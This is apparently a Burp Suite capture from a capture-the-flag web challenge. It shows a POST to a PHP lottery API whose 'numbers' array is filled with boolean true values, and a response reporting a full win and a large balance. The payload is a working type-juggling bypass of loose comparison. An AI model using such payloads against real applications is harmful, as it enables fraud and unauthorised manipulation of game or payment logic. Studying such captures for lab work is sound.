 Send
Cancel
Target: http:
Request
Pretty Raw Hex
\n
1 POST /api.php HTTP/1.1
2 Host: 223.112.5.156:61006
3 Content-Length: 65
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
7 Content-Type: application/json
8 Origin: http://223.112.5.156:61006
9 Referer: http://223.112.5.156:61006/buy.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: look-here=cookie.php; PHPSESSID=
d588176164dca7b2eb3ad6bdc4dc9bed
13 Connection: close
14
15 {
"action":"buy",
"numbers":[
true,
true,
true,
true,
true,
true,
true
]
16 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Jan 2023 01:37:09 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 119
9 Connection: close
10 Content-Type: application/json
11
12 {
"status":"ok",
"numbers":[
true,
true,
true,
true,
true,
true,
true
],
"win_numbers":"4738653",
"money":51009276,
"prize":5000000
}